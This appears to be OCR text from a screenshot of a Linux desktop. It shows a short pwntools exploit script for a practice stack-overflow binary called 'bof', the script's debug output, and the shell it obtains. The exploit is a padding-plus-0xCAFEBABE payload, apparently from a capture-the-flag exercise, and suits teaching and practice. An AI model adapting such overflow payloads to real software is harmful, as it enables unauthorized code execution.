 Untitled Folder
Home Desktop Untitled Folder
Recent
Home
Desktop
Documents
Downloads
Music
Pictures
Videos
Trash
Network
Computer
Floppy Disk
Connect to Server
bof exp.py
exp.py (~/Desktop/Untitled Folder) - gedit
Open
from pwn import *
context.log_level = 'debug'
p = process('./bof')
payload = b'a'*(44+8) + p64(0x0CAFEBABE)
p.sendline(payload)
p.interactive()
guest-fop8g8@ubuntu: ~/Desktop/Untitled Folder
No command 'chomd' found, did you mean:
Command 'chmod' from package 'coreutils' (main)
chomd: command not found
guest-fop8g8@ubuntu:~/Desktop/Untitled Folder$ chmod
guest-fop8g8@ubuntu:~/Desktop/Untitled Folder$ pytho
[+] Starting local process './bof': pid 4126
[DEBUG] Sent 0x3d bytes:
00000000 61 61 61 61 61 61 61 61 61 61 61 61
a|aaaa|
*
00000030 61 61 61 61 be ba fe ca 00 00 00 00
.|.|
0000003d
[*] Switching to interactive mode
[DEBUG] Received 0xf bytes:
'overflow me : \n'
overflow me :
$ ls
[DEBUG] Sent 0x3 bytes:
'ls\n'
[DEBUG] Received 0xc bytes:
'bof  exp.py\n'
bof  exp.py
$